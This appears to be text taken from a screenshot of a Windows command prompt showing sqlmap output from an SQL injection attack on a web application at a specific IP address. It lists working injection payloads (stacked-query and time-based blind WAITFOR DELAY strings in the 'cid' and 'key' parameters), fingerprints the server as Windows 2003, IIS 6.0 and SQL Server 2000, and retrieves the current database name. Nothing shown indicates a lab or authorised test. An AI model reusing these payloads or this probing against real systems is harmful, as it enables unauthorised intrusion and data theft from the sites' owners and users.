 管理员: C:\Windows\system32\cmd.exe
,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cid=745&key=AI6cP3vS'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cid=745&key=AI6cP3vS' WAITFOR DELAY '0:0:5'--
---
[23:32:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[23:32:46] [INFO] fetching current database
current database: 'reslib5g'
[23:32:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:32:47] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap
tput\222.187.94.24'
[*] shutting down at 23:32:47